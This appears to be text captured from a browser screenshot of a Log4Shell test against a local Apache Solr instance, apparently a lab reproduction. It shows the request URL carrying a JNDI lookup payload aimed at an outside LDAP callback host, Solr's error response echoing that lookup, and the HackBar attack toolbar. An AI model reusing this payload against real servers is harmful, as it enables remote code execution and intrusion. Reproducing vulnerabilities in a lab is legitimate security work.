 FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 高级定制 隐藏>>
{
"responseHeader": {
"status": 400,
"QTime": 15
},
"error": {
"metadata": [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.common.SolrException"
],
"msg": "Unsupported operation: ldap://test.b8bbbffd05.ipv6.1433.eu.org.",
"code": 400
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
http://192.168.79.128:8983/solr/admin/cores?action=${jndi:ldap://test.b8bbbffd05.ipv6.1433.eu.org.}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure… 1
Name Value
控制台 新功能